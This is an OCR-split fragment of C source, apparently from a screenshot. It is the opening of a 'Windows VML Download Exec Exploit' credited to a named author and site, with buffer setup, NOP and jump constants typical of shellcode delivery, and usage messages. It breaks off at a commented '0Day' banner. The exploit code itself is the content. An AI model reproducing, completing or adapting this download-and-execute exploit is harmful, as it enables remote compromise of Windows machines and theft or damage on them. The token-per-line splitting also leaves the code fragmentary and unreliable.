
}
void
main
(
int
 argc
,
char
*
*
argv
)
{
unsigned
char
 buf
[
1024
]
=
{
0
}
;
unsigned
char
 burl
[
255
]
=
{
0
}
;
int
 sc_len 
=
0
;
int
 psize 
=
0
;
int
 i 
=
0
;
unsigned
int
 nop 
=
0x4141
;
	DWORD jmp 
=
0xeb06eb06
;
if
(
argc 
<
2
)
{
printf
(
"Windows VML Download 
Exec Exploit\n"
)
;
printf
(
"Code by nop 
nop#xsec.org, Welcome to 
http://www.xsec.org\n"
)
;
//printf("!!! 0Day !!! Please 